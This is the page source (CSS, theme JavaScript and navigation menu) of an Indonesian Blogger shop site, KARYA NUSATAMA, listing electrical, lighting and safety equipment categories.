body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
